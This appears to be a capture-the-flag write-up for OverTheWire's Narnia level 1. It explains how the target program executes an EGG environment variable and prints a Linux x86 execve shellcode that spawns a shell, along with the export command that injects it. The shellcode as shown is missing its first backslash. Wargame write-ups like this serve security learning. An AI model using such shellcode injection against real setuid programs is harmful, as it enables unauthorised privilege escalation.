Narnia2
URL: http://overthewire.org/wargames/narnia/narnia2.html
Let’s log into the server using credentials of narnia1
Let’s have a look at the source code.

Okay, so the program seems to be looking for the environment variable “EGG”. It assigns the EGG to a function and executes it.
After that analysis, it can safely be said, that the environment variable EGG seems to be the point of attack. If it were to be set to be a shellcode, then we can successfully exploit the program. To test this hypothesis, let’s find out an appropriate file

So, we need a shellcode for Linux x86. Now, the easiest method would be to search for various shellcodes available on the internet and use one of those.
In this particular write-up, I will use an existing shellcode. I plan to write up a tutorial to show you how to design and write your own shellcodes in a later post. In that post (which would be linked here), we shall revisit this level and solve it by using our own shellcode.
I found one of the shellcodes as :
“xeb\x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\x8d\x56\x0e\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x64\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43”
Upon using that:
export "EGG"=$'xeb\x18\x5e\x31\xc0\x88\x46\x09\x89\x76\x0a\x89\x46\x0e\xb0\x0b\x89\xf3\x8d\x4e\x0a\x8d\x56\x0e\xcd\x80\xe8\xe3\xff\xff\xff\x2f\x62\x69\x6e\x2f\x64\x61\x73\x68\x41\x42\x42\x42\x42\x43\x43\x43\x43' ./narnia1
We get:

Let’s now get our desired password
Level complete!
Username: narnia2
Password: **********